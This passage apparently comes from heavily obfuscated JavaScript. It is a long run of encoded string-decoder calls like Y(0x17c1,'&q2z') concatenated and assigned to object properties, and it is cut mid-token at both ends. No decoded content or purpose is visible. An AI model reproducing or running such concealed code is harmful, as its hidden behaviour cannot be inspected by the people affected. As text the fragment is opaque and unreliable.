x17c1,'&q2z')+Y(0x2618,'^f]g')+Y(0x2253,'Z$#%')+Y(0xc42,'#Xaq')+Y(0x2fb,'IbTL')+Y(0x1e4c,'ZeSw')+Y(0x1722,'98Ss')+Y(0x1fd,'dXoQ')+Y(0xfca,'qKti')+Y(0x1ab6,'EYYt')+Y(0x251d,'LEl^')+Y(0x236,'YwnX')+Y(0x1862,'#]No')+Y(0x114e,'MoQL'))+(Y(0x16fe,'IbTL')+Y(0xf88,'PxS!')+Y(0x65c,'@4qd')+Y(0x18a4,'#5C&')+Y(0x1ab5,'#]No')+Y(0x6bf,'e8RR')+Y(0xcff,'Z$#%')+Y(0x7dc,'m)oj')+Y(0x2d5,'7t8z')+Y(0x18c4,'HXkc')+Y(0xd72,'xxLu')+Y(0x18e4,'GS4p')),c[Y(0x1fa3,'CA*D')]=Y(0x3bc,'iPje')+Y(0x2009,'(5Jb')+Y(0xdb3,'^f]g')+Y(0x9c3,'u&X6')+Y(0x2562,'@4qd')+Y(0x208e,'BVMc')+Y(0x22c3,'kG!K')+Y(0x23f0,'MoQL')+Y(0xdf9,'7YM6')+Y(0xba8,'NBo5')+Y(0x944,'WqGD')+Y(0xa8a,'$H@8')+Y(0x19a9,'e8RR')+Y(0x1940,'#]No')+Y(0x1b25,'7YM6')+Y(0x165,'xxWP')+Y(0x1729,'$H@8')+Y(0x912,'2diL')+Y(0x774,'7t8z')+Y(0x12e3,'Z$#%')+Y(0x1686,'[^yn')+Y(0x7b9,'#Xaq')+Y(0x239c,'$H@8')+Y(0x1077,'&q2z')+Y(0x5de,'bOmU')+Y(0x321,'dXoQ')+Y(0xfef,'6r*o')+Y(0x1e21,'6r*o')+Y(0x1c60,'#Xaq')+Y(0x64e,'EYYt')+Y(0xae4,'HXkc')+Y(0x61d,'iPje')+Y(0xb23,'LEl^')+Y(0x2375,'LEl^')+Y(0x4f6,'Z0s6')+Y(0x743,'ZeSw')+Y(0x1970,'(5Jb')+Y(0x1625,'IbTL')+Y(0x230d,'zq&A')+Y(0x5d7,'kQTc')+Y(0x1be,'xxWP')+Y(0x2281,'CA*D')+Y(0x319,'kQTc')+Y(0x2121,'LEl^')+Y(0x13e3,'GS4p')+Y(0x11f6,'NBo5')+Y(0x826,'M#c4')+Y(0x1e6,'IbTL')+Y(0x21c9,'CA*D')+Y(0x13ee,'NBo5')+Y(0x54d,'WqGD')+Y(0x1215,'zq&A')+Y(0x1b74,'M#c4')+Y(0x260f,'6r*o')+Y(0x1f81,'MoQL')+Y(0xe35,'es$F')+Y(0xff9,'BVMc')+Y(0x1254,'VL#[')+Y(0x22b7,'3Fz3')+Y(0x187b,'i6MT')+Y(0x11ee,'GS4p')+Y(0x264,'u&X6')+Y(0x930,'GS4p')+Y(0x1513,'Z0s6')+Y(0x2e2,'^f]g')+Y(0x1e4b,'e8RR')+Y(0xd58,'BVMc')+Y(0xf7b,'GS4p')+Y(0x18b6,'BVMc')+Y(0x235f,'KRhF')+Y(0x127d,'ItY$')+Y(0x1620,'CA*D')+Y(0x149a,'iPje')+Y(0x173b,'VL#[')+Y(0x13ad,'es$F')+Y(0x1e65,'m)oj')+Y(0x1ea,'3Fz3')+Y(0x960,'7YM6')+Y(0x567,'(5Jb')+Y(0x4a2,'IbTL')+Y(0x1a65,'BVMc')+Y(0xa52,'HXkc')+Y(0xe77,'y)Kz')+Y(0xdba,'YwnX')+Y(0x239d,'#]No')+Y(0x320,'98Ss')+Y(0x2565,'GS4p')+Y(0xd03,'C0uk')+Y(0x2486,'LEl^')+Y(0xfb8,'iPje')+Y(0x118d,'2diL')+Y(0x1b32,'WqGD')+Y(0x233a,'Z$#%')+Y(0xb71,'i6MT')+Y(0x1c92,'PxS!')+Y(0x2ca,'qKti')+Y(0x2350,'^f]g')+Y(0x9e6,'zq&A')+Y(0x2547,'EYYt')+Y(0x4c1,'WqGD')+Y(0x55e,'@4qd')+Y(0x1c6a,'WqGD')+Y(0x1ca1,'WqGD')+Y(0x1573,'[^yn')+Y(0x2c3,'IbTL')+Y(0x167f,'[^yn')+Y(0x2312,'PxS!')+Y(0x1440,'kQTc')+Y(0x2316,'(5Jb')+Y(0xf61,'CA*D')+Y(0x825,'NBo5')+Y(0x1bb8,'CA*D')+Y(0x724,'zq&A')+Y(0x20d4,'VL#[')+Y(0xd75,'#Xaq')+Y(0xe7b,'3Fz3')+Y(0x150a,'ZeSw')+Y(0x265e,'bOmU')+Y(0xdec,'CA*D')+Y(0x18b9,'$H@8')+Y(0x1a94,'PxS!')+Y(0xf50,'6r*o')+Y(0x2127,'[^yn')+Y(0x73b,'@4qd')+Y(0x1a0d,'PxS!')+Y(0x17c8,'KRhF')+Y(0xd06,'HXkc')+Y(0x1593,'&q2z')+Y(0x2028,'6r*o')+Y(0x4be,'M#c4')+Y(0x2225,'u&X6')+Y(0x1845,'zq&A')+Y(0x1a53,'dXoQ')+Y(0x179,'m)oj')+Y(0x99f,'Z$#%')+Y(0x751,'y)Kz')+Y(0x111,'#5C&')+Y(0x176f,'kG!K')+Y(0x495,'2diL')+Y(0x473,'$H@8')+Y(0xd80,'i6MT')+Y(0xff4,'EYYt')+Y(0x188b,'EYYt')+Y(0x19e0,'&q2z')+Y(0x1ad5,'GS4p')+Y(0xe3d,'2diL')+Y(0x1100,'YwnX')+Y(0xfe9,'#]No')+Y(0x17ba,'@4qd')+Y(0x23e2,'#]No')+Y(0x1499,'#]No')+Y(0x1083,'iPje')+Y(0x457,'IbTL')+Y(0x206a,'#Xaq')+Y(0x17c2,'YwnX')+Y(0x9ce,'M#c4')+Y(0x1aed,'e8RR')+Y(0x190b,'bOmU')+Y(0x92a,'bOmU')+Y(0x175c,'zq&A')+Y(0x1455,'KRhF')+Y(0x1ac2,'7YM6')+Y(0xf05,'zq&A')+Y(0x14df,'es$F')+Y(0xa2b,'IbTL')+Y(0x2f1,'i6MT')+Y(0x1920,'ZeSw')+Y(0x19a7,'[^yn')+Y(0x25f5,'#]No')+Y(0xc9a,'VL#[')+Y(0x16fb,'YwnX')+Y(0x1a40,'es$F')+Y(0x631,'i6MT')+Y(0x6b7,'C0uk')+Y(0x1764,'7t8z')+Y(0x929,'iPje')+Y(0x169b,'VL#[')+Y(0x1508,'Z0s6')+Y(0x1f16,'BVMc')+Y(0x446,'IbTL')+Y(0x1485,'@4qd')+Y(0x114,'NBo5')+Y(0x3f7,'6r*o')+Y(0x21c8,'VL#[')+Y(0x655,'#Xaq')+Y(0x15b8,'WqGD')+Y(0x1814,'MoQL')+Y(0x2234,'y)Kz')+Y(0x1990,'3Fz3')+Y(0x4f8,'#Xaq')+Y(0x10cb,'&q2z')+Y(0x1b98,'7YM6')+Y(0x206f,'3Fz3')+Y(0x244b,'ZeSw')+Y(0x13cf,'2diL')+Y(0x2158,'&q2z')+Y(0x249f,'MoQL')+Y(0x1a6c,'VL#[')+Y(0x1fed,'BVMc')+Y(0x1e30,'iPje')+(Y(0xbe2,'EYYt')+Y(0xb9f,'2diL')+Y(0x1a7f,'2diL')+Y(0x188,'y)Kz')+Y(0x1c07,'#]No')+Y(0x45f,'kQTc')+Y(0x1a0a,'#Xaq')+Y(0x2018,'BVMc')+Y(0x115b,'3Fz3')+Y(0x1693,'ItY$')+Y(0x2189,'&q2z')+Y(0x1af9,'ZeSw')+Y(0x7f5,'BVMc')+Y(0x1a50,'7t8z')+Y(0x1137,'3Fz3')+Y(0x20cc,'(5Jb')+Y(0xa7e,'i6MT')+Y(0x1911,'LEl^')+Y(0x82e,'IbTL')+Y(0xddf,'&q2z')+Y(0x115e,'#5C&')+Y(0x83a,'MoQL')+Y(0x1c93,'Z0s6')+Y(0x610,'98Ss')+Y(0x125,'bOmU')+Y(0x10f1,'KRhF')+Y(0x2446,'m)oj')+Y(0x22cc,'zq&A')+Y(0xf14,'#]No')+Y(0x1fac,'WqGD')+Y(0x12ec,'xxLu')+Y(0x25b7,'GS4p')+Y(0xe1f,'xxWP')+Y(0x2056,'C0uk')+Y(0x1049,'NBo5')+Y(0xfdd,'7YM6')+Y(0x1739,'98Ss')+Y(0x1266,'ItY$')+Y(0xdc6,'e8RR')+Y(0x5b5,'iPje')+Y(0x1a5d,'xxWP')+Y(0x1a57,'qKti')+Y(0x3f8,'KRhF')+Y(0x3fd,'2diL')+Y(0x19d7,'YwnX')+Y(0x15e8,'ItY$')+Y(0x33d,'#]No')+Y(0x23cf,'es$F')+Y(0x1374,'e8RR')+Y(0x1ee5,'iPje')+Y(0xcb6,'^f]g')+Y(0x558,'xxLu')+Y(0x2517,'Z$#%')+Y(0xe81,'3Fz3')+Y(0x643,'Z0s6')+Y(0x1ee9,'IbTL')+Y(0xfcb,'iPje')+Y(0xe97,'GS4p')+Y(0x579,'&q2z')+Y(0x1d66,'#5C&')+Y(0xd7f,'xxWP')+Y(0xf3b,'IbTL')+Y(0x1bdb,'u&X6')+Y(0x9f7,'EYYt')+Y(0x1790,'Z0s6')+Y(0x139d,'98Ss')+Y(0x1655,'@4qd')+Y(0xdc8,'xxLu')+Y(0xa4b,'NBo5')+Y(0xcc7,'[^yn')+Y(0x952,'xxWP')+Y(0x2d9,'xxWP')+Y(0x1895,'qKti')+Y(0x1a8,'NBo5')+Y(0x2403,'YwnX')+Y(0xb3c,'EYYt')+Y(0x2442,'CA*D')+Y(0xcd7,'BVMc')+Y(0xa60,'zq&A')+Y(0x102d,'m)oj')+Y(0x204c,'(5Jb')+Y(0x9a1,'dXoQ')+Y(0x19c,'HXkc')+Y(0x6ac,'NBo5')+Y(0x1c96,'NBo5')+Y(0xe53,'2diL')+Y(0xcaf,'KRhF')+Y(0x1991,'kQTc')+Y(0xf7f,'Z0s6')+Y(0x390,'ZeSw')+Y(0x1c9a,'$H@8')+Y(0x1ff3,'YwnX')+Y(0x1c3b,'Z0s6')+Y(0xd5f,'PxS!')+Y(0x1698,'HXkc')+Y(0x1e17,'ItY$')+Y(0xa35,'BVMc')+Y(0x254f,'#5C&')+Y(0xd62,'3Fz3')+Y(0x19f0,'xxWP')+Y(0x154f,'MoQL')+Y(0x1470,'bOmU')+Y(0xae1,'bOmU')+Y(0x1b79,'PxS!')+Y(0x1848,'M#c4')+Y(0xbd0,'MoQL')+Y(0xe9d,'zq&A')+Y(0x112a,'7t8z')+Y(0x1db9,'^f]g')+Y(0x188f,'NBo5')+Y(0x2447,'7t8z')+Y(0x956,'VL#[')+Y(0x192,'#]No')+Y(0x9b6,'u&X6')+Y(0x827,'^f]g')+Y(0x1591,'98Ss')+Y(0xd1d,'C0uk')+Y(0x203c,'3Fz3')+Y(0x250e,'dXoQ')+Y(0x3e8,'bOmU')+Y(0x214,'dXoQ')+Y(0x1f91,'ItY$')+Y(0x1cf,'es$F')+Y(0x2213,'kQTc')+Y(0x24bc,'MoQL')+Y(0x232b,'xxLu')+Y(0x98e,'ZeSw')+Y(0x15f7,'e8RR')+Y(0x205c,'xxLu')+Y(0xe1a,'^f]g')+Y(0x39c,'qKti')+Y(0x38c,'CA*D')+Y(0x2378,'#5C&')+Y(0x57b,'NBo5')+Y(0x1516,'bOmU')+Y(0x1f71,'xxLu')+Y(0x25eb,'7t8z')+Y(0x23f6,'NBo5')+Y(0x209d,'xxLu')+Y(0x1787,'YwnX')+Y(0x141f,'@4qd')+Y(0x21ee,'@4qd')+Y(0x2321,'#Xaq')+Y(0xdb6,'GS4p')+Y(0x1379,'$H@8')+Y(0x1fd7,'m)oj')+Y(0xf7e,'7t8z')+Y(0xb7d,'es$F')+Y(0x12b6,'7YM6')+Y(0x175,'zq&A')+Y(0x113d,'#5C&')+Y(0x18a3,'@4qd')+Y(0x25ac,'#5C&')+Y(0x1ca9,'kQTc')+Y(0x18ed,'#5C&')+Y(0x19c4,'^f]g')+Y(0x691,'IbTL')+Y(0x214e,'HXkc')+Y(0x1a4a,'Z$#%')+Y(0x94a,'(5Jb')+Y(0x1de5,'(5Jb')+Y(0x3b1,'@4qd')+Y(0x126,'kG!K')+Y(0x2259,'GS4p')+Y(0x756,'YwnX')+Y(0x1abc,'ItY$')+Y(0x3d2,'zq&A')+Y(0x264d,'98Ss')+Y(0x172d,'qKti')+Y(0x1c7b,'e8RR')+Y(0x12f2,'bOmU')+Y(0x1c80,'GS4p')+Y(0x16d,'xxLu')+Y(0x5b8,'98Ss')+Y(0x127a,'&q2z')+Y(0xad9,'IbTL')+Y(0x57d,'M#c4')+Y(0xa12,'m)oj')+Y(0xe8f,'LEl^')+Y(0x18a8,'KRhF')+Y(0x20ee,'HXkc')+Y(0x232e,'Z0s6')+Y(0x1d0f,'EYYt')+Y(0x426,'M#c4')+Y(0x2199,'(5Jb')+Y(0x1977,'CA*D')+Y(0x2361,'LEl^')+Y(0x9be,'bOmU')+Y(0x1d93,'CA*D')+Y(0x22c5,'es$F')+Y(0xa3c,'M#c4')+Y(0x17ed,'bOmU')+Y(0xa85,'LEl^')+Y(0x2461,'7t8z')+Y(0x236b,'kG!K')+Y(0x243c,'kG!K')+Y(0x24ba,'LEl^')+Y(0x1b61,'BVMc')+Y(0x2464,'6r*o')+Y(0xd6f,'Z0s6'))+(Y(0x1dc5,'#]No')+Y(0x11ba,'^f]g')+Y(0xf97,'bOmU')+Y(0x98d,'MoQL')+Y(0x1342,'KRhF')+Y(0x1c17,'y)Kz')+Y(0x10ed,'IbTL')+Y(0x1359,'7t8z')+Y(0xdfe,'NBo5')+Y(0x19e9,'BVMc')+Y(0x2635,'YwnX')+Y(0x1277,'LEl^')+Y(0x1fb,'BVMc')+Y(0x1ec3,'qKti')+Y(0x1aa2,'Z0s6')+Y(0x7d7,'^f]g')+Y(0xa74,'GS4p')+Y(0x8df,'[^yn')+Y(0x7df,'WqGD')+Y(0x2025,'NBo5')+Y(0x2245,'KRhF')+Y(0x1774,'WqGD')+Y(0x19c9,'bOmU')+Y(0x10cd,'7t8z')+Y(0x3b7,'bOmU')+Y(0x1214,'ZeSw')+Y(0x93d,'Z$#%')+Y(0x179b,'es$F')+Y(0x20e5,'GS4p')+Y(0x48f,'6r*o')+Y(0xac1,'u&X6')+Y(0x15b6,'#5C&')+Y(0x1760,'es$F')+Y(0x194c,'iPje')+Y(0x76a,'EYYt')+Y(0x872,'(5Jb')+Y(0x2451,'m)oj')+Y(0x1ff,'xxLu')+Y(0x1ae5,'C0uk')+Y(0x151,'&q2z')+Y(0x728,'CA*D')+Y(0x2377,'LEl^')+Y(0xef4,'#Xaq')+Y(0x1cf7,'$H@8')+Y(0x2007,'BVMc')+Y(0x237b,'m)oj')+Y(0x782,'MoQL')+Y(0x10b1,'Z$#%')+Y(0x6a6,'u&X6')+Y(0x1c11,'qKti')+Y(0x843,'3Fz3')+Y(0x181,'[^yn')+Y(0x1597,'#]No')+Y(0x1f03,'LEl^')+Y(0x1b88,'u&X6')+Y(0x1340,'@4qd')+Y(0x23b8,'qKti')+Y(0xf7d,'YwnX')+Y(0x10cf,'e8RR')+Y(0x1bd7,'NBo5')+Y(0xc65,'7t8z')+Y(0x13b,'ZeSw')+Y(0x2484,'qKti')+Y(0x141d,'KRhF')+Y(0x25ef,'@4qd')+Y(0x12a4,'xxWP')+Y(0x20ff,'y)Kz')+Y(0x415,'(5Jb')+Y(0x1dbf,'C0uk')+Y(0x757,'^f]g')+Y(0x17b9,'es$F')+Y(0x1c58,'$H@8')+Y(0x5f2,'IbTL')+Y(0x113b,'@4qd')+Y(0x1736,'KRhF')+Y(0x2625,'$H@8')+Y(0x14c0,'e8RR')+Y(0x1269,'EYYt')+Y(0x18e0,'y)Kz')+Y(0x305,'@4qd')+Y(0x21d9,'PxS!')+Y(0x23c2,'GS4p')+Y(0x1ea3,'&q2z')+Y(0x203a,'ZeSw')+Y(0x231e,'#]No')+Y(0x1121,'#Xaq')+Y(0x2256,'#Xaq')+Y(0xfc4,'ZeSw')+Y(0x1209,'ItY$')+Y(0x8c4,'$H@8')+Y(0x1552,'u&X6')+Y(0x1cad,'#Xaq')+Y(0x140a,'zq&A')+Y(0xc20,'dXoQ')+Y(0x1510,'xxLu')+Y(0x1da,'@4qd')+Y(0x36f,'m)oj')+Y(0x2218,'bOmU')+Y(0x493,'YwnX')+Y(0x1390,'@4qd')+Y(0xb5d,'#Xaq')+Y(0xdd4,'M#c4')+Y(0x2505,'^f]g')+Y(0x103,'HXkc')+Y(0x267,'NBo5')+Y(0x2488,'kQTc')+Y(0x1b58,'NBo5')+Y(0xe40,'(5Jb')+Y(0x3a6,'VL#[')+Y(0xc9e,'3Fz3')+Y(0xfe1,'MoQL')+Y(0x14b2,'LEl^')+Y(0x6b8,'^f]g')+Y(0x1d65,'WqGD')+Y(0x12cf,'#5C&')+Y(0x1f68,'iPje')+Y(0x10a7,'m)oj')+Y(0x1cd7,'C0uk')+Y(0x25f7,'y)Kz')+Y(0xb74,'[^yn')+Y(0x1955,'#5C&')+Y(0x1b69,'PxS!')+Y(0xb64,'xxLu')+Y(0x758,'IbTL')+Y(0x39b,'PxS!')+Y(0x24d8,'C0uk')+Y(0xe0b,'98Ss')+Y(0x1564,'KRhF')+Y(0xab0,'7YM6')+Y(0x499,'C0uk')+Y(0x1656,'$H@8')+Y(0x14c5,'kG!K')+Y(0x13ba,'NBo5')+Y(0x563,'xxLu')+Y(0xcf5,'98Ss')+Y(0xe5c,'$H@8')+Y(0x962,'kQTc')+Y(0x63e,'e8RR')+Y(0x143f,'es$F')+Y(0x2f4,'ZeSw')+Y(0x1eec,'(5Jb')+Y(0xfea,'zq&A')+Y(0xb14,'Z0s6')+Y(0x1284,'(5Jb')+Y(0xdaa,'VL#[')+Y(0x2093,'CA*D')+Y(0x1a93,'MoQL')+Y(0x2468,'2diL')+Y(0x10c8,'M#c4')+Y(0x624,'m)oj')+Y(0x24d3,'m)oj')+Y(0x1611,'WqGD')+Y(0x1d1b,'#Xaq')+Y(0x37b,'qKti')+Y(0xf58,'CA*D')+Y(0x17a3,'CA*D')+Y(0x166b,'kG!K')+Y(0x1e99,'C0uk')+Y(0x50b,'kG!K')+Y(0xf8c,'CA*D')+Y(0x1809,'m)oj')+Y(0x1161,'NBo5')+Y(0xcb3,'kQTc')+Y(0x1017,'7t8z')+Y(0x2ea,'3Fz3')+Y(0x1e1a,'bOmU')+Y(0x314,'KRhF')+Y(0x822,'es$F')+Y(0x23aa,'IbTL')+Y(0x9e4,'2diL')+Y(0x1bd2,'iPje')+Y(0x10a6,'GS4p')+Y(0xcbc,'7YM6')+Y(0x1e43,'2diL')+Y(0x1df2,'es$F')+Y(0xa8d,'kG!K')+Y(0x1f1d,'GS4p')+Y(0x7f1,'#Xaq')+Y(0x8f0,'bOmU')+Y(0x134a,'bOmU')+Y(0xb94,'YwnX')+Y(0x20a2,'YwnX')+Y(0x22f9,'[^yn')+Y(0x222b,'PxS!')+Y(0x38a,'u&X6')+Y(0x1b41,'#5C&')+Y(0x1622,'[^yn')+Y(0x1a31,'kQTc')+Y(0x238d,'3Fz3')+Y(0xc24,'xxLu')+Y(0x17ab,'[^yn')+Y(0xdc5,'$H@8')+Y(0x24b6,'bOmU')+Y(0x1c2e,'LEl^')+Y(0x254a,'qKti')+Y(0xf2c,'YwnX')+Y(0x836,'6r*o')+Y(0x175f,'NBo5')+Y(0x223f,'2diL')+Y(0x1b9e,'WqGD'))+(Y(0x2288,'7t8z')+Y(0x11ea,'M#c4')+Y(0x151c,'BVMc')+Y(0x1001,'MoQL')+Y(0x1f53,'e8RR')+Y(0xba7,'C0uk')+Y(0x25b4,'ItY$')+Y(0x2333,'98Ss')+Y(0xb10,'BVMc')+Y(0xe57,'qKti')+Y(0x1d28,'zq&A')+Y(0x957,'KRhF')+Y(0xf4c,'98Ss')+Y(0x824,'y)Kz')+Y(0x83c,'6r*o')+Y(0x59c,'qKti')+Y(0x1ef6,'HXkc')+Y(0xdf8,'#Xaq')+Y(0x17fe,'xxWP')+Y(0x203f,'MoQL')+Y(0x1082,'xxWP')+Y(0x1464,'C0uk')+Y(0x17b4,'Z0s6')+Y(0x1da3,'M#c4')+Y(0x1d9,'[^yn')+Y(0x18b2,'YwnX')+Y(0x223,'zq&A')+Y(0x429,'IbTL')+Y(0x1e44,'3Fz3')+Y(0x1418,'y)Kz')+Y(0x1cd4,'M#c4')+Y(0x2072,'i6MT')+Y(0x92b,'Z0s6')+Y(0x1d24,'bOmU')+Y(0x640,'qKti')+Y(0xa8e,'i6MT')+Y(0x20c,'7YM6')+Y(0x516,'dXoQ')+Y(0x5a7,'MoQL')+Y(0xc8c,'LEl^')+Y(0x5a0,'$H@8')+Y(0x1a7d,'EYYt')+Y(0x1b2f,'^f]g')+Y(0x2125,'MoQL')+Y(0x37e,'y)Kz')+Y(0x11b6,'m)oj')+Y(0x216,'ZeSw')+Y(0x243a,'BVMc')+Y(0x2666,'KRhF')+Y(0x611,'@4qd')+Y(0x16e0,'EYYt')+Y(0x18d7,'MoQL')+Y(0x1fd8,'WqGD')+Y(0x10d,'zq&A')+Y(0x263c,'PxS!')+Y(0x752,'IbTL')+Y(0x1ac8,'es$F')+Y(0x10e3,'YwnX')+Y(0x21a8,'VL#[')+Y(0x1e5c,'zq&A')+Y(0x27e,'xxWP')+Y(0x4e8,'bOmU')+Y(0x1968,'#5C&')+Y(0x323,'m)oj')+Y(0x1753,'7t8z')+Y(0xe7d,'m)oj')+Y(0x12b8,'CA*D')+Y(0x1d2a,'#Xaq')+Y(0x3ab,'WqGD')+Y(0x146a,'BVMc')+Y(0x828,'2diL')+Y(0x1e5,'#5C&')+Y(0xae6,'&q2z')+Y(0x18d5,'BVMc')+Y(0x2616,'xxWP')+Y(0x1295,'#5C&')+Y(0x18d2,'m)oj')+Y(0x22a5,'6r*o')+Y(0x1709,'#5C&')+Y(0x1996,'7t8z')+Y(0xa10,'^f]g')+Y(0x1bf7,'BVMc')+Y(0x2272,'ItY$')+Y(0x2673,'6r*o')+Y(0x1ed8,'MoQL')+Y(0xc17,'HXkc')+Y(0xbcf,'HXkc')+Y(0xf5f,'e8RR')+Y(0x1e50,'GS4p')+Y(0xe0a,'xxLu')+Y(0x1b5b,'EYYt')+Y(0x4e1,'(5Jb')+Y(0xbec,'Z$#%')+Y(0x1cfc,'[^yn')+Y(0x1362,'(5Jb')+Y(0x14d6,'MoQL')+Y(0x1903,'7YM6')+Y(0x58c,'M#c4')+Y(0x5fe,'#5C&')+Y(0x2662,'&q2z')+Y(0x1d3e,'[^yn')+Y(0x263d,'^f]g')+Y(0x238,'Z0s6')+Y(0x1040,'ItY$')+Y(0x176b,'bOmU')+Y(0x1d5c,'YwnX')+Y(0xed3,'7YM6')+Y(0xfb7,'7t8z')+Y(0x24d7,'es$F')+Y(0x25d0,'y)Kz')+Y(0x195f,'EYYt')+Y(0x1b90,'6r*o')+Y(0x17ff,'$H@8')+Y(0xb8b,'m)oj')+Y(0x13c8,'@4qd')+Y(0x2a6,'es$F')+Y(0x25df,'m)oj')+Y(0x25cb,'zq&A')+Y(0x1044,'$H@8')+Y(0x24f3,'YwnX')+Y(0xa18,'kQTc')+Y(0x3ad,'kG!K')+Y(0x22e1,'Z$#%')+Y(0xa46,'xxWP')+Y(0x17ae,'M#c4')+Y(0xcee,'bOmU')+Y(0x3dd,'YwnX')+Y(0x942,'C0uk')+Y(0x23f4,'WqGD')+Y(0x1096,'kG!K')+Y(0x2de,'ZeSw')+Y(0x210,'7YM6')+Y(0x62c,'dXoQ')+Y(0x16f7,'7t8z')+Y(0x1858,'VL#[')+Y(0x1cb,'YwnX')+Y(0x9ea,'u&X6')+Y(0x15fc,'CA*D')+Y(0x534,'MoQL')+Y(0x14bd,'ItY$')+Y(0x1353,'7t8z')+Y(0x637,'#]No')+Y(0x5c6,'7t8z')+Y(0x1c1f,'&q2z')+Y(0xb8c,'CA*D')+Y(0x1791,'&q2z')+Y(0x2652,'qKti')+Y(0x4fb,'zq&A')+Y(0x1eb,'(5Jb')+Y(0x1eeb,'y)Kz')+Y(0x248a,'BVMc')+Y(0x1411,'LEl^')+Y(0x134,'6r*o')+Y(0x1688,'xxWP')+Y(0x198c,'xxWP')+Y(0x13de,'dXoQ')+Y(0x1c71,'YwnX')+Y(0x232a,'KRhF')+Y(0x1cff,'Z0s6')+Y(0x803,'e8RR')+Y(0x55f,'zq&A')+Y(0x2324,'M#c4')+Y(0x220f,'m)oj')+Y(0x507,'98Ss')+Y(0x1c05,'dXoQ')+Y(0x882,'KRhF')+Y(0xd0f,'IbTL')+Y(0xf81,'7YM6')+Y(0x10c5,'#]No')+Y(0x255c,'IbTL')+Y(0x555,'KRhF')+Y(0x12f1,'7YM6')+Y(0x9d5,'CA*D')+Y(0x1088,'WqGD')+Y(0xa1a,'#Xaq')+Y(0x15d3,'KRhF')+Y(0x277,'m)oj')+Y(0xce8,'ItY$')+Y(0x60d,'iPje')+Y(0x207b,'7t8z')+Y(0xc71,'98Ss')+Y(0xaa3,'98Ss')+Y(0xda4,'98Ss')+Y(0x195b,'y)Kz')+Y(0x15bb,'IbTL')+Y(0x1700,'[^yn')+Y(0x12d2,'#Xaq')+Y(0x1e98,'$H@8')+Y(0xc93,'WqGD')+Y(0xf40,'MoQL')+Y(0x1add,'VL#[')+Y(0x911,'M#c4')+Y(0x1631,'98Ss')+Y(0x2345,'7t8z')+Y(0x159e,'kQTc')+Y(0x11a3,'#Xaq')+Y(0x74b,'CA*D')+Y(0x1ad7,'3Fz3')+Y(0x1817,'HXkc')+Y(0x2661,'KRhF'))+(Y(0x1847,'^f]g')+Y(0xb1c,'WqGD')+Y(0x1b43,'LEl^')+Y(0x318,'IbTL')+Y(0x753,'ItY$')+Y(0x2051,'C0uk')+Y(0x11eb,'2diL')+Y(0x2041,'@4qd')+Y(0xd35,'dXoQ')+Y(0x24ca,'6r*o')+Y(0x1533,'2diL')+Y(0x12ea,'Z$#%')+Y(0xe92,'kQTc')+Y(0x1b2c,'VL#[')+Y(0x2422,'#]No')+Y(0x17bb,'#Xaq')+Y(0x1d08,'YwnX')+Y(0x185,'y)Kz')+Y(0x839,'7YM6')+Y(0x214f,'@4qd')+Y(0x541,'(5Jb')+Y(0xd08,'y)Kz')+Y(0x105,'dXoQ')+Y(0x193f,'[^yn')+Y(0xacd,'WqGD')+Y(0x1fb7,'WqGD')+Y(0x7c7,'bOmU')+Y(0x1156,'EYYt')+Y(0x219b,'PxS!')+Y(0x8cf,'qKti')+Y(0x1dc,'bOmU')+Y(0x14ce,'[^yn')+Y(0x1a9a,'NBo5')+Y(0x1ae1,'(5Jb')+Y(0x4dd,'2diL')+Y(0x22d1,'Z$#%')+Y(0x425,'[^yn')+Y(0xbc1,'EYYt')+Y(0x1cca,'6r*o')+Y(0x8b1,'BVMc')+Y(0x3b5,'#5C&')+Y(0x687,'IbTL')+Y(0x1cc,'C0uk')+Y(0xdbb,'7t8z')+Y(0x1c32,'WqGD')+Y(0x23a7,'u&X6')+Y(0x1744,'dXoQ')+Y(0x2339,'(5Jb')+Y(0x1b7d,'LEl^')+Y(0xa58,'kG!K')+Y(0x14cb,'EYYt')+Y(0x21db,'i6MT')+Y(0x1dfd,'@4qd')+Y(0x114d,'#]No')+Y(0x1dfb,'Z$#%')+Y(0x15ea,'#]No')+Y(0x14d5,'CA*D')+Y(0x1ffd,'GS4p')+Y(0x1c47,'i6MT')+Y(0x1133,'zq&A')+Y(0x178e,'#5C&')+Y(0x8f7,'@4qd')+Y(0xfda,'HXkc')+Y(0x33c,'@4qd')+Y(0x1761,'7t8z')+Y(0x9ee,'[^yn')+Y(0x1829,'NBo5')+Y(0x15ae,'6r*o')+Y(0x1919,'HXkc')+Y(0xd9e,'&q2z')+Y(0x74d,'ItY$')+Y(0x1875,'HXkc')+Y(0x218e,'bOmU')+Y(0x1683,'C0uk')+Y(0x1a29,'#Xaq')+Y(0x148a,'Z$#%')+Y(0x25e2,'xxWP')+Y(0x73e,'GS4p')+Y(0x25f1,'(5Jb')+Y(0x2430,'kG!K')+Y(0x183d,'LEl^')+Y(0x1caf,'kQTc')+Y(0x20fd,'ZeSw')+Y(0x5cb,'$H@8')+Y(0x224e,'2diL')+Y(0x19dd,'IbTL')+Y(0x25c1,'ZeSw')+Y(0xfae,'#]No')+Y(0x91d,'6r*o')+Y(0x244f,'IbTL')+Y(0x1ea5,'EYYt')+Y(0x230e,'xxLu')+Y(0x156a,'xxWP')+Y(0x110b,'zq&A')+Y(0x24eb,'6r*o')+Y(0x124e,'kQTc')+Y(0xf72,'#]No')+Y(0x1825,'#5C&')+Y(0x2210,'bOmU')+Y(0x49f,'ItY$')+Y(0xe34,'iPje')+Y(0xe00,'u&X6')+Y(0x15f0,'CA*D')+Y(0x2204,'u&X6')+Y(0x13a8,'i6MT')+Y(0x501,'BVMc')+Y(0x12e5,'HXkc')+Y(0x1bee,'98Ss')+Y(0x1a48,'3Fz3')+Y(0x1fd0,'WqGD')+Y(0x15b0,'C0uk')+Y(0xa96,'zq&A')+Y(0x155,'qKti')+Y(0x503,'xxLu')+Y(0xf9c,'i6MT')+Y(0xde6,'M#c4')+Y(0x167,'BVMc')+Y(0x24e4,'xxWP')+Y(0x2513,'98Ss')+Y(0x3bb,'LEl^')+Y(0x1432,'bOmU')+Y(0x121b,'m)oj')+Y(0x231c,'MoQL')+Y(0x1bac,'ZeSw')+Y(0x22cf,'kQTc')+Y(0x106,'es$F')+Y(0x9de,'ZeSw')+Y(0x6be,'KRhF')+Y(0x1b85,'ItY$')+Y(0x19b1,'i6MT')+Y(0x1011,'[^yn')+Y(0x9e2,'HXkc')+Y(0xe02,'u&X6')+Y(0x85d,'2diL')+Y(0x2f5,'IbTL')+Y(0x12f6,'e8RR')+Y(0x218f,'6r*o')+Y(0x18fe,'WqGD')+Y(0xb7b,'kQTc')+Y(0x185c,'es$F')+Y(0x1e03,'[^yn')+Y(0xdf